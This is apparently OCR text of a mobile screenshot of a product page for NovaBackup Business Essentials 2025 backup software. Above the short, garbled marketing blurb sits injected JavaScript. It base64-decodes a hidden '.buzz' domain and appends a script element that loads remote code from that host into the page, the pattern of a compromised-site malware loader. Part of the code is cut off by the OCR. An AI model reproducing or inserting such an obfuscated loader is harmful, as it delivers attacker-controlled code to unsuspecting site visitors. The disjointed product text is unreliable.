
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”ht
u=18a15773″;document.body.appendChild(script);
Data Backup Software
NovabackUp Business
Essentials 2025 is a Data Backup Software
Designed for Companies to Protect Your Data.
Friendly interface
presents a friendly interface
designed to facilitation use.
Comprehensive
Backup Options
Software Includes
Comprehensive Backup Options for Various Data
Types.
Integration with Other Tools
Integration
Resources Improve Their Functionality Among
Departments.
Report tools
Report tools Allow
Users to Generate Various Backup Reports.